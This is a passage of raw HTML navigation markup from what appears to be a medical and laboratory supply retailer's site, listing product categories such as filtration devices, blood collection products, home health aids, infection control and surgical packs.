href="https://inovatiqa.com/lab-equipment-accessories/chemistry/analyzers-&-accessories.html" ><span>Analyzers &amp; Accessories</span></a></li><li  class="level2 nav-7-6-2"><a href="https://inovatiqa.com/lab-equipment-accessories/chemistry/controls-or-calibrators.html" ><span>Controls or Calibrators</span></a></li><li  class="level2 nav-7-6-3"><a href="https://inovatiqa.com/lab-equipment-accessories/chemistry/reagents-or-tests.html" ><span>Reagents or Tests</span></a></li><li  class="level2 nav-7-6-4 last"><a href="https://inovatiqa.com/lab-equipment-accessories/chemistry/miscellaneous.html" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-7-7 parent"><a href="https://inovatiqa.com/lab-equipment-accessories/miscellaneous-analyzers.html" ><span>Miscellaneous Analyzers</span></a><ul class="level1 submenu"><li  class="level2 nav-7-7-1 first"><a href="https://inovatiqa.com/lab-equipment-accessories/miscellaneous-analyzers/reagents-or-tests.html" ><span>Reagents or Tests</span></a></li><li  class="level2 nav-7-7-2"><a href="https://inovatiqa.com/lab-equipment-accessories/miscellaneous-analyzers/controls-or-calibrators.html" ><span>Controls or Calibrators</span></a></li><li  class="level2 nav-7-7-3 last"><a href="https://inovatiqa.com/lab-equipment-accessories/miscellaneous-analyzers/analyzers-&-accessories.html" ><span>Analyzers &amp; Accessories</span></a></li></ul></li><li  class="level1 nav-7-8 parent"><a href="https://inovatiqa.com/lab-equipment-accessories/coagulation.html" ><span>Coagulation</span></a><ul class="level1 submenu"><li  class="level2 nav-7-8-1 first last"><a href="https://inovatiqa.com/lab-equipment-accessories/coagulation/analyzers-&-accessories.html" ><span>Analyzers &amp; Accessories</span></a></li></ul></li><li  class="level1 nav-7-9 parent"><a href="https://inovatiqa.com/lab-equipment-accessories/filter-papers-&-membranes.html" ><span>Filter Papers &amp; Membranes</span></a><ul class="level1 submenu"><li  class="level2 nav-7-9-1 first"><a href="https://inovatiqa.com/lab-equipment-accessories/filter-papers-&-membranes/cellulose-filters.html" ><span>Cellulose Filters</span></a></li><li  class="level2 nav-7-9-2"><a href="https://inovatiqa.com/lab-equipment-accessories/filter-papers-&-membranes/glass-microfiber-filters.html" ><span>Glass Microfiber Filters</span></a></li><li  class="level2 nav-7-9-3 last"><a href="https://inovatiqa.com/lab-equipment-accessories/filter-papers-&-membranes/membrane-filters.html" ><span>Membrane Filters</span></a></li></ul></li><li  class="level1 nav-7-10 parent"><a href="https://inovatiqa.com/lab-equipment-accessories/filtration-devices.html" ><span>Filtration Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-7-10-1 first"><a href="https://inovatiqa.com/lab-equipment-accessories/filtration-devices/syringeless-filters.html" ><span>Syringeless Filters</span></a></li><li  class="level2 nav-7-10-2"><a href="https://inovatiqa.com/lab-equipment-accessories/filtration-devices/syringe-filters.html" ><span>Syringe Filters</span></a></li><li  class="level2 nav-7-10-3"><a href="https://inovatiqa.com/lab-equipment-accessories/filtration-devices/inline-filters.html" ><span>Inline Filters</span></a></li><li  class="level2 nav-7-10-4"><a href="https://inovatiqa.com/lab-equipment-accessories/filtration-devices/capsule-filters.html" ><span>Capsule Filters</span></a></li><li  class="level2 nav-7-10-5"><a href="https://inovatiqa.com/lab-equipment-accessories/filtration-devices/venting-filters.html" ><span>Venting Filters</span></a></li><li  class="level2 nav-7-10-6"><a href="https://inovatiqa.com/lab-equipment-accessories/filtration-devices/vacuum-protection-filters.html" ><span>Vacuum Protection Filters</span></a></li><li  class="level2 nav-7-10-7"><a href="https://inovatiqa.com/lab-equipment-accessories/filtration-devices/specialty-devices.html" ><span>Specialty Devices</span></a></li><li  class="level2 nav-7-10-8 last"><a href="https://inovatiqa.com/lab-equipment-accessories/filtration-devices/centrifuge-filters.html" ><span>Centrifuge Filters</span></a></li></ul></li><li  class="level1 nav-7-11 parent"><a href="https://inovatiqa.com/lab-equipment-accessories/nucleic-acid-&-protein-sample-preparation.html" ><span>Nucleic Acid &amp; Protein Sample Preparation</span></a><ul class="level1 submenu"><li  class="level2 nav-7-11-1 first"><a href="https://inovatiqa.com/lab-equipment-accessories/nucleic-acid-&-protein-sample-preparation/fta-&-fta-elute.html" ><span>FTA &amp; FTA Elute</span></a></li><li  class="level2 nav-7-11-2"><a href="https://inovatiqa.com/lab-equipment-accessories/nucleic-acid-&-protein-sample-preparation/fta-purification-reagent-&-accessories.html" ><span>FTA Purification Reagent &amp; Accessories</span></a></li><li  class="level2 nav-7-11-3 last"><a href="https://inovatiqa.com/lab-equipment-accessories/nucleic-acid-&-protein-sample-preparation/clone-archiving.html" ><span>Clone Archiving</span></a></li></ul></li><li  class="level1 nav-7-12"><a href="https://inovatiqa.com/lab-equipment-accessories/neonatal-screening-products.html" ><span>Neonatal Screening Products</span></a></li><li  class="level1 nav-7-13 parent"><a href="https://inovatiqa.com/lab-equipment-accessories/multiwell-plates.html" ><span>Multiwell Plates</span></a><ul class="level1 submenu"><li  class="level2 nav-7-13-1 first"><a href="https://inovatiqa.com/lab-equipment-accessories/multiwell-plates/application-specific-plates.html" ><span>Application Specific Plates</span></a></li><li  class="level2 nav-7-13-2"><a href="https://inovatiqa.com/lab-equipment-accessories/multiwell-plates/uniplate-collection-plates.html" ><span>UNIPLATE Collection Plates</span></a></li><li  class="level2 nav-7-13-3"><a href="https://inovatiqa.com/lab-equipment-accessories/multiwell-plates/accessories.html" ><span>Accessories</span></a></li><li  class="level2 nav-7-13-4 last"><a href="https://inovatiqa.com/lab-equipment-accessories/multiwell-plates/unifilter-filtration-microplates.html" ><span>UNIFILTER Filtration Microplates</span></a></li></ul></li><li  class="level1 nav-7-14 parent"><a href="https://inovatiqa.com/lab-equipment-accessories/immunoassay.html" ><span>Immunoassay</span></a><ul class="level1 submenu"><li  class="level2 nav-7-14-1 first"><a href="https://inovatiqa.com/lab-equipment-accessories/immunoassay/analyzers-&-accessories.html" ><span>Analyzers &amp; Accessories</span></a></li><li  class="level2 nav-7-14-2"><a href="https://inovatiqa.com/lab-equipment-accessories/immunoassay/reagents-or-tests.html" ><span>Reagents or Tests</span></a></li><li  class="level2 nav-7-14-3 last"><a href="https://inovatiqa.com/lab-equipment-accessories/immunoassay/controls-or-calibrators.html" ><span>Controls or Calibrators</span></a></li></ul></li><li  class="level1 nav-7-15 parent"><a href="https://inovatiqa.com/lab-equipment-accessories/blood-collection-products.html" ><span>Blood Collection Products</span></a><ul class="level1 submenu"><li  class="level2 nav-7-15-1 first"><a href="https://inovatiqa.com/lab-equipment-accessories/blood-collection-products/needles.html" ><span>Needles</span></a></li><li  class="level2 nav-7-15-2"><a href="https://inovatiqa.com/lab-equipment-accessories/blood-collection-products/holders-or-adapters.html" ><span>Holders or adapters</span></a></li><li  class="level2 nav-7-15-3"><a href="https://inovatiqa.com/lab-equipment-accessories/blood-collection-products/sets.html" ><span>Sets</span></a></li><li  class="level2 nav-7-15-4"><a href="https://inovatiqa.com/lab-equipment-accessories/blood-collection-products/tourniquets.html" ><span>Tourniquets</span></a></li><li  class="level2 nav-7-15-5"><a href="https://inovatiqa.com/lab-equipment-accessories/blood-collection-products/tubes.html" ><span>Tubes  </span></a></li><li  class="level2 nav-7-15-6"><a href="https://inovatiqa.com/lab-equipment-accessories/blood-collection-products/lancets-or-blades-or-platforms-or-devices.html" ><span>Lancets or Blades or platforms or devices</span></a></li><li  class="level2 nav-7-15-7 last"><a href="https://inovatiqa.com/lab-equipment-accessories/blood-collection-products/dilution-vials.html" ><span>Dilution Vials</span></a></li></ul></li><li  class="level1 nav-7-16 parent"><a href="https://inovatiqa.com/lab-equipment-accessories/microbiology-products.html" ><span>Microbiology Products</span></a><ul class="level1 submenu"><li  class="level2 nav-7-16-1 first"><a href="https://inovatiqa.com/lab-equipment-accessories/microbiology-products/media.html" ><span>Media</span></a></li><li  class="level2 nav-7-16-2"><a href="https://inovatiqa.com/lab-equipment-accessories/microbiology-products/membrane-filtration.html" ><span>Membrane Filtration</span></a></li><li  class="level2 nav-7-16-3 last"><a href="https://inovatiqa.com/lab-equipment-accessories/microbiology-products/swabs.html" ><span>Swabs</span></a></li></ul></li><li  class="level1 nav-7-17 parent"><a href="https://inovatiqa.com/lab-equipment-accessories/miscellaneous-products.html" ><span>Miscellaneous Products</span></a><ul class="level1 submenu"><li  class="level2 nav-7-17-1 first"><a href="https://inovatiqa.com/lab-equipment-accessories/miscellaneous-products/miscellaneous.html" ><span>Miscellaneous</span></a></li><li  class="level2 nav-7-17-2"><a href="https://inovatiqa.com/lab-equipment-accessories/miscellaneous-products/mats.html" ><span>Mats</span></a></li><li  class="level2 nav-7-17-3"><a href="https://inovatiqa.com/lab-equipment-accessories/miscellaneous-products/measures.html" ><span>Measures</span></a></li><li  class="level2 nav-7-17-4"><a href="https://inovatiqa.com/lab-equipment-accessories/miscellaneous-products/plasticware.html" ><span>Plasticware</span></a></li><li  class="level2 nav-7-17-5"><a href="https://inovatiqa.com/lab-equipment-accessories/miscellaneous-products/timers.html" ><span>Timers</span></a></li><li  class="level2 nav-7-17-6 last"><a href="https://inovatiqa.com/lab-equipment-accessories/miscellaneous-products/glassware.html" ><span>Glassware</span></a></li></ul></li><li  class="level1 nav-7-18 parent"><a href="https://inovatiqa.com/lab-equipment-accessories/specialty-products.html" ><span>Specialty Products</span></a><ul class="level1 submenu"><li  class="level2 nav-7-18-1 first"><a href="https://inovatiqa.com/lab-equipment-accessories/specialty-products/extraction-thimbles.html" ><span>Extraction Thimbles</span></a></li><li  class="level2 nav-7-18-2"><a href="https://inovatiqa.com/lab-equipment-accessories/specialty-products/benchkote-benchkote-plus.html" ><span>Benchkote &amp; Benchkote Plus</span></a></li><li  class="level2 nav-7-18-3"><a href="https://inovatiqa.com/lab-equipment-accessories/specialty-products/weighing-papers.html" ><span>Weighing Papers</span></a></li><li  class="level2 nav-7-18-4"><a href="https://inovatiqa.com/lab-equipment-accessories/specialty-products/ph-indicators-test-papers.html" ><span>pH Indicators &amp; Test Papers</span></a></li><li  class="level2 nav-7-18-5"><a href="https://inovatiqa.com/lab-equipment-accessories/specialty-products/phase-separator-paper.html" ><span>Phase Separator Paper</span></a></li><li  class="level2 nav-7-18-6 last"><a href="https://inovatiqa.com/lab-equipment-accessories/specialty-products/lens-cleaning-tissue.html" ><span>Lens Cleaning Tissue</span></a></li></ul></li><li  class="level1 nav-7-19 parent"><a href="https://inovatiqa.com/lab-equipment-accessories/chromatography-products.html" ><span>Chromatography Products</span></a><ul class="level1 submenu"><li  class="level2 nav-7-19-1 first last"><a href="https://inovatiqa.com/lab-equipment-accessories/chromatography-products/chromatography-paper.html" ><span>Chromatography Paper</span></a></li></ul></li><li  class="level1 nav-7-20 last parent"><a href="https://inovatiqa.com/lab-equipment-accessories/blotting-products.html" ><span>Blotting Products</span></a><ul class="level1 submenu"><li  class="level2 nav-7-20-1 first"><a href="https://inovatiqa.com/lab-equipment-accessories/blotting-products/blotting-membranes.html" ><span>Blotting Membranes</span></a></li><li  class="level2 nav-7-20-2"><a href="https://inovatiqa.com/lab-equipment-accessories/blotting-products/blotting-papers.html" ><span>Blotting Papers</span></a></li><li  class="level2 nav-7-20-3"><a href="https://inovatiqa.com/lab-equipment-accessories/blotting-products/blotting-accessories.html" ><span>Blotting Accessories</span></a></li><li  class="level2 nav-7-20-4"><a href="https://inovatiqa.com/lab-equipment-accessories/blotting-products/waste-reduction.html" ><span>Waste Reduction</span></a></li><li  class="level2 nav-7-20-5 last"><a href="https://inovatiqa.com/lab-equipment-accessories/blotting-products/blotting-devices.html" ><span>Blotting Devices</span></a></li></ul></li></ul></li><li  class="level0 nav-8 level-top parent"><a href="https://inovatiqa.com/catalog/category/view/s/extended-care-or-home-health/id/35/"  class="level-top" ><span>Extended Care or Home Health</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/patient-mobility/id/36/" ><span>Patient Mobility</span></a><ul class="level1 submenu"><li  class="level2 nav-8-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/lifts-or-slings/id/37/" ><span>Lifts or Slings</span></a></li><li  class="level2 nav-8-1-2"><a href="https://inovatiqa.com/catalog/category/view/s/wheelchair-accessories/id/87/" ><span>Wheelchair Accessories</span></a></li><li  class="level2 nav-8-1-3"><a href="https://inovatiqa.com/extended-care-or-home-health/patient-mobility//canes-replacement-parts.html" ><span>Canes &amp; Replacement Parts</span></a></li><li  class="level2 nav-8-1-4"><a href="https://inovatiqa.com/extended-care-or-home-health/patient-mobility//crutches-replacement-parts.html" ><span>Crutches &amp; Replacement Parts</span></a></li><li  class="level2 nav-8-1-5"><a href="https://inovatiqa.com/catalog/category/view/s/transfer-aids/id/182/" ><span>Transfer Aids</span></a></li><li  class="level2 nav-8-1-6"><a href="https://inovatiqa.com/catalog/category/view/s/walkers/id/404/" ><span>Walkers</span></a></li><li  class="level2 nav-8-1-7"><a href="https://inovatiqa.com/extended-care-or-home-health/patient-mobility//wheelchairs-replacement-parts.html" ><span>Wheelchairs &amp; Replacement Parts</span></a></li><li  class="level2 nav-8-1-8 last"><a href="https://inovatiqa.com/catalog/category/view/s/fall-prevention/id/803/" ><span>Fall Prevention</span></a></li></ul></li><li  class="level1 nav-8-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/bath-or-shower-aids/id/38/" ><span>Bath or Shower Aids</span></a><ul class="level1 submenu"><li  class="level2 nav-8-2-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/commode-accessories/id/39/" ><span>Commode Accessories</span></a></li><li  class="level2 nav-8-2-2"><a href="https://inovatiqa.com/catalog/category/view/s/commode-chairs/id/104/" ><span>Commode Chairs</span></a></li><li  class="level2 nav-8-2-3 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/105/" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-8-3 parent"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding.html" ><span>Beds &amp; Bedding</span></a><ul class="level1 submenu"><li  class="level2 nav-8-3-1 first"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding/pressure-systems-or-pads.html" ><span>Pressure Systems or Pads</span></a></li><li  class="level2 nav-8-3-2"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding/positioners-or-cushions.html" ><span>Positioners or Cushions</span></a></li><li  class="level2 nav-8-3-3"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding/beds-or-bed-frames.html" ><span>Beds or Bed Frames</span></a></li><li  class="level2 nav-8-3-4"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding/safety-rails-or-rail-pads.html" ><span>Safety Rails or Rail Pads</span></a></li><li  class="level2 nav-8-3-5"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding/protective-covers.html" ><span>Protective Covers</span></a></li><li  class="level2 nav-8-3-6"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding/cushions.html" ><span>Cushions</span></a></li><li  class="level2 nav-8-3-7"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding/pillows.html" ><span>Pillows</span></a></li><li  class="level2 nav-8-3-8"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding/bed-linens.html" ><span>Bed Linens</span></a></li><li  class="level2 nav-8-3-9 last"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding/mattresses.html" ><span>Mattresses</span></a></li></ul></li><li  class="level1 nav-8-4 parent"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/123/" ><span>Miscellaneous</span></a><ul class="level1 submenu"><li  class="level2 nav-8-4-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/adult-bibs-and-smocks/id/124/" ><span>Adult Bibs and Smocks</span></a></li><li  class="level2 nav-8-4-2"><a href="https://inovatiqa.com/extended-care-or-home-health/miscellaneous//misc-patient-stuff.html" ><span>Misc. Patient stuff</span></a></li><li  class="level2 nav-8-4-3"><a href="https://inovatiqa.com/catalog/category/view/s/pill-envelopes/id/583/" ><span>Pill Envelopes</span></a></li><li  class="level2 nav-8-4-4"><a href="https://inovatiqa.com/catalog/category/view/s/pill-crushers/id/585/" ><span>Pill Crushers</span></a></li><li  class="level2 nav-8-4-5"><a href="https://inovatiqa.com/catalog/category/view/s/utility-bowls/id/592/" ><span>Utility Bowls</span></a></li><li  class="level2 nav-8-4-6 last"><a href="https://inovatiqa.com/catalog/category/view/s/patient-protective-garments/id/792/" ><span>Patient Protective Garments</span></a></li></ul></li><li  class="level1 nav-8-5 parent"><a href="https://inovatiqa.com/catalog/category/view/s/food-service/id/360/" ><span>Food Service</span></a><ul class="level1 submenu"><li  class="level2 nav-8-5-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/cups/id/361/" ><span>Cups</span></a></li><li  class="level2 nav-8-5-2"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/477/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-8-5-3 last"><a href="https://inovatiqa.com/catalog/category/view/s/utensils/id/902/" ><span>Utensils</span></a></li></ul></li><li  class="level1 nav-8-6 parent"><a href="https://inovatiqa.com/catalog/category/view/s/enterals-or-nutrition/id/565/" ><span>Enterals or Nutrition</span></a><ul class="level1 submenu"><li  class="level2 nav-8-6-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/nutritional-supplements/id/566/" ><span>Nutritional Supplements</span></a></li><li  class="level2 nav-8-6-2"><a href="https://inovatiqa.com/catalog/category/view/s/ng-or-feeding-tubes/id/567/" ><span>Ng or Feeding Tubes</span></a></li><li  class="level2 nav-8-6-3"><a href="https://inovatiqa.com/catalog/category/view/s/administration-sets/id/612/" ><span>Administration Sets</span></a></li><li  class="level2 nav-8-6-4"><a href="https://inovatiqa.com/catalog/category/view/s/pumps/id/653/" ><span>Pumps</span></a></li><li  class="level2 nav-8-6-5 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/777/" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-8-7 last parent"><a href="https://inovatiqa.com/extended-care-or-home-health//incontinence.html" ><span>Incontinence </span></a><ul class="level1 submenu"><li  class="level2 nav-8-7-1 first"><a href="https://inovatiqa.com/extended-care-or-home-health//incontinence/adult-wipes-washcloths.html" ><span>Adult Wipes &amp; Washcloths</span></a></li><li  class="level2 nav-8-7-2"><a href="https://inovatiqa.com/extended-care-or-home-health//incontinence/underpads.html" ><span>Underpads</span></a></li><li  class="level2 nav-8-7-3"><a href="https://inovatiqa.com/extended-care-or-home-health//incontinence/briefs.html" ><span>Briefs</span></a></li><li  class="level2 nav-8-7-4"><a href="https://inovatiqa.com/extended-care-or-home-health//incontinence/perineal-products.html" ><span>Perineal Products</span></a></li><li  class="level2 nav-8-7-5"><a href="https://inovatiqa.com/extended-care-or-home-health//incontinence/odor-eliminators.html" ><span>Odor Eliminators</span></a></li><li  class="level2 nav-8-7-6"><a href="https://inovatiqa.com/extended-care-or-home-health//incontinence/pads-liners.html" ><span>Pads &amp; Liners</span></a></li><li  class="level2 nav-8-7-7 last"><a href="https://inovatiqa.com/extended-care-or-home-health//incontinence/ostomy.html" ><span>Ostomy</span></a></li></ul></li></ul></li><li  class="level0 nav-9 level-top parent"><a href="https://inovatiqa.com/catalog/category/view/s/infection-control/id/43/"  class="level-top" ><span>Infection Control</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/hand-sanitizers/id/44/" ><span>Hand Sanitizers</span></a><ul class="level1 submenu"><li  class="level2 nav-9-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/hand-wipes/id/45/" ><span>Hand wipes</span></a></li><li  class="level2 nav-9-1-2"><a href="https://inovatiqa.com/catalog/category/view/s/gel-or-liquid/id/471/" ><span>Gel or Liquid</span></a></li><li  class="level2 nav-9-1-3"><a href="https://inovatiqa.com/catalog/category/view/s/dispensers/id/550/" ><span>Dispensers</span></a></li><li  class="level2 nav-9-1-4 last"><a href="https://inovatiqa.com/catalog/category/view/s/foam/id/610/" ><span>Foam</span></a></li></ul></li><li  class="level1 nav-9-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/soaps/id/293/" ><span>Soaps</span></a><ul class="level1 submenu"><li  class="level2 nav-9-2-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/bar/id/294/" ><span>Bar</span></a></li><li  class="level2 nav-9-2-2"><a href="https://inovatiqa.com/catalog/category/view/s/liquid/id/473/" ><span>Liquid</span></a></li><li  class="level2 nav-9-2-3"><a href="https://inovatiqa.com/catalog/category/view/s/foam/id/508/" ><span>Foam</span></a></li><li  class="level2 nav-9-2-4"><a href="https://inovatiqa.com/catalog/category/view/s/industrial/id/548/" ><span>Industrial</span></a></li><li  class="level2 nav-9-2-5 last"><a href="https://inovatiqa.com/catalog/category/view/s/soap-dispensers/id/551/" ><span>Soap Dispensers</span></a></li></ul></li><li  class="level1 nav-9-3"><a href="https://inovatiqa.com/catalog/category/view/s/sharps-or-waste-containers/id/299/" ><span>Sharps or Waste Containers</span></a></li><li  class="level1 nav-9-4 parent"><a href="https://inovatiqa.com/catalog/category/view/s/disinfectants/id/346/" ><span>Disinfectants</span></a><ul class="level1 submenu"><li  class="level2 nav-9-4-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/liquids-or-concentrates/id/347/" ><span>Liquids or Concentrates</span></a></li><li  class="level2 nav-9-4-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/sprays/id/570/" ><span>Sprays</span></a></li></ul></li><li  class="level1 nav-9-5"><a href="https://inovatiqa.com/catalog/category/view/s/surface-wipes/id/472/" ><span>Surface Wipes</span></a></li><li  class="level1 nav-9-6 last"><a href="https://inovatiqa.com/catalog/category/view/s/deodorizers/id/500/" ><span>Deodorizers</span></a></li></ul></li><li  class="level0 nav-10 level-top parent"><a href="https://inovatiqa.com/catalog/category/view/s/safety-and-emergency/id/46/"  class="level-top" ><span>Safety And Emergency</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/emergency-or-rescue/id/47/" ><span>Emergency or Rescue</span></a><ul class="level1 submenu"><li  class="level2 nav-10-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/eye-wash-systems/id/48/" ><span>Eye Wash Systems</span></a></li><li  class="level2 nav-10-1-2"><a href="https://inovatiqa.com/catalog/category/view/s/ob-or-delivery-kits/id/390/" ><span>OB or Delivery Kits</span></a></li><li  class="level2 nav-10-1-3"><a href="https://inovatiqa.com/catalog/category/view/s/ems-instruments-or-equipment/id/418/" ><span>EMS Instruments or Equipment</span></a></li><li  class="level2 nav-10-1-4"><a href="https://inovatiqa.com/catalog/category/view/s/transfer-or-transport-devices/id/628/" ><span>Transfer or Transport Devices</span></a></li><li  class="level2 nav-10-1-5 last"><a href="https://inovatiqa.com/catalog/category/view/s/first-aid-kits/id/672/" ><span>First Aid Kits</span></a></li></ul></li><li  class="level1 nav-10-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/spill-management/id/74/" ><span>Spill Management</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/solidifiers/id/75/" ><span>Solidifiers</span></a></li><li  class="level2 nav-10-2-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/kits/id/298/" ><span>Kits</span></a></li></ul></li><li  class="level1 nav-10-3 parent"><a href="https://inovatiqa.com/catalog/category/view/s/cpr/id/140/" ><span>CPR</span></a><ul class="level1 submenu"><li  class="level2 nav-10-3-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/resuscitators/id/141/" ><span>Resuscitators</span></a></li></ul></li><li  class="level1 nav-10-4 parent"><a href="https://inovatiqa.com/catalog/category/view/s/linens/id/466/" ><span>Linens</span></a><ul class="level1 submenu"><li  class="level2 nav-10-4-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/sheeting-or-disp-linens-or-stretcher-sheets/id/467/" ><span>Sheeting or Disp. Linens or Stretcher Sheets</span></a></li><li  class="level2 nav-10-4-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/hypothermia-blankets/id/527/" ><span>Hypothermia Blankets</span></a></li></ul></li><li  class="level1 nav-10-5"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/721/" ><span>Miscellaneous</span></a></li><li  class="level1 nav-10-6 parent"><a href="https://inovatiqa.com/catalog/category/view/s/eye-protection/id/765/" ><span>Eye Protection</span></a><ul class="level1 submenu"><li  class="level2 nav-10-6-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/goggles-or-glasses-or-shields/id/766/" ><span>Goggles or Glasses or Shields</span></a></li></ul></li><li  class="level1 nav-10-7 parent"><a href="https://inovatiqa.com/catalog/category/view/s/hearing-protection/id/858/" ><span>Hearing Protection</span></a><ul class="level1 submenu"><li  class="level2 nav-10-7-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/ear-plugs/id/859/" ><span>Ear Plugs</span></a></li></ul></li><li  class="level1 nav-10-8 last"><a href="https://inovatiqa.com/catalog/category/view/s/other-products/id/884/" ><span>OTHER PRODUCTS</span></a></li></ul></li><li  class="level0 nav-11 has-active level-top parent"><a href="https://inovatiqa.com/catalog/category/view/s/surgery-or-minor-procedure/id/58/"  class="level-top" ><span>Surgery or Minor Procedure</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/stainless-plasticware/id/59/" ><span>Stainless &amp; Plasticware</span></a><ul class="level1 submenu"><li  class="level2 nav-11-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/kick-buckets-or-frames-or-liners/id/60/" ><span>Kick Buckets or Frames or Liners</span></a></li><li  class="level2 nav-11-1-2"><a href="https://inovatiqa.com/catalog/category/view/s/cups-or-jars/id/339/" ><span>Cups or Jars</span></a></li><li  class="level2 nav-11-1-3 last"><a href="https://inovatiqa.com/catalog/category/view/s/basins-or-bowls/id/614/" ><span>Basins or Bowls</span></a></li></ul></li><li  class="level1 nav-11-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/suction-or-drainage/id/89/" ><span>Suction or Drainage</span></a><ul class="level1 submenu"><li  class="level2 nav-11-2-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/collection-or-canisters/id/90/" ><span>Collection or Canisters</span></a></li><li  class="level2 nav-11-2-2"><a href="https://inovatiqa.com/catalog/category/view/s/tips-or-tubing/id/188/" ><span>Tips or Tubing</span></a></li><li  class="level2 nav-11-2-3"><a href="https://inovatiqa.com/catalog/category/view/s/aspirating-pumps-or-accessories/id/214/" ><span>Aspirating Pumps or Accessories</span></a></li><li  class="level2 nav-11-2-4"><a href="https://inovatiqa.com/catalog/category/view/s/wound-evac-or-drains/id/543/" ><span>Wound Evac or Drains</span></a></li><li  class="level2 nav-11-2-5 last"><a href="https://inovatiqa.com/catalog/category/view/s/trays-or-catheters/id/620/" ><span>Trays or Catheters</span></a></li></ul></li><li  class="level1 nav-11-3 parent"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/180/" ><span>Miscellaneous</span></a><ul class="level1 submenu"><li  class="level2 nav-11-3-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/positioning-aids/id/181/" ><span>Positioning Aids</span></a></li><li  class="level2 nav-11-3-2"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous-products/id/329/" ><span>Miscellaneous Products</span></a></li><li  class="level2 nav-11-3-3"><a href="https://inovatiqa.com/catalog/category/view/s/equipment-covers/id/330/" ><span>Equipment Covers</span></a></li><li  class="level2 nav-11-3-4"><a href="https://inovatiqa.com/catalog/category/view/s/light-handles/id/649/" ><span>Light Handles</span></a></li><li  class="level2 nav-11-3-5"><a href="https://inovatiqa.com/catalog/category/view/s/skin-markers/id/650/" ><span>Skin Markers</span></a></li><li  class="level2 nav-11-3-6 last"><a href="https://inovatiqa.com/catalog/category/view/s/antifog-solution/id/652/" ><span>Antifog Solution</span></a></li></ul></li><li  class="level1 nav-11-4 has-active parent"><a href="https://inovatiqa.com/catalog/category/view/s/packs-or-trays/id/191/" ><span>Packs or Trays</span></a><ul class="level1 submenu"><li  class="level2 nav-11-4-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/suture-or-staple-removal/id/192/" ><span>Suture or Staple Removal</span></a></li><li  class="level2 nav-11-4-2"><a href="https://inovatiqa.com/catalog/category/view/s/surgical-or-or/id/204/" ><span>Surgical or OR</span></a></li><li  class="level2 nav-11-4-3"><a href="https://inovatiqa.com/catalog/category/view/s/chemo/id/297/" ><span>Chemo</span></a></li><li  class="level2 nav-11-4-4"><a href="https://inovatiqa.com/catalog/category/view/s/regional-anesthetic-or-specialty/id/518/" ><span>Regional Anesthetic or specialty</span></a></li><li  class="level2 nav-11-4-5 active last"><a href="https://inovatiqa.com/catalog/category/view/s/minor-procedure/id/529/" ><span>Minor Procedure</span></a></li></ul></li><li  class="level1 nav-11-5 parent"><a href="https://inovatiqa.com/catalog/category/view/s/drapes-or-towels/id/201/" ><span>Drapes or Towels</span></a><ul class="level1 submenu"><li  class="level2 nav-11-5-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/procedure-or-specialty/id/202/" ><span>Procedure or Specialty</span></a></li><li  class="level2 nav-11-5-2"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-or/id/203/" ><span>General or  OR</span></a></li><li  class="level2 nav-11-5-3 last"><a href="https://inovatiqa.com/catalog/category/view/s/or-equipment/id/266/" ><span>OR Equipment</span></a></li></ul></li><li  class="level1 nav-11-6 parent"><a href="https://inovatiqa.com/catalog/category/view/s/electrosurgery/id/208/" ><span>Electrosurgery</span></a><ul class="level1 submenu"><li  class="level2 nav-11-6-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/electrodes-or-grounding-pads-or-tips/id/209/" 